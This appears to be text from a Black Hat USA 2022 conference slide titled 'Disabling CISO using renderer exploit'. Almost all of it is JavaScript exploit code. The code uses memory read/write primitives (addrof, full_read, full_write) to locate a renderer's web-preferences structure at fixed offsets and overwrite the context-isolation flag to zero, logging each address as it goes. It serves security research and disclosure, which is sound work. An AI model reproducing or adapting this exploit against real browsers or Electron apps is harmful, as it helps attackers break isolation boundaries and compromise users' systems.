 black hat
USA 2022
Disabling CISO using renderer exploit
var win = addrof(window);
console.log("[+] win address : " + win.hex());
var addr1 = half_read(win + 0x18n);
console.log("[+] window : " + addr1.hex());
var addr2 = full_read(addr1 + 0xf8n);
console.log("[+] add2: " + addr2.hex());
var web_pref = addr2 + 0x50008n;
console.log("[+] web_pref addr: " + web_pref.hex());
1
var ciso = web_pref + 0x184n //CISO offset
var ciso_val = full_read(ciso);
console.log("[+] ciso val = "+ ciso_val.hex());
2
var overwrite = ciso_val & (0xffffffffffffff00n); //overwrite to 0
full_write(ciso, overwrite);
console.log("[+] ciso val overwritten = "+ ciso_val.hex());
Information Classification: General
#BHUSA @BlackHatEvents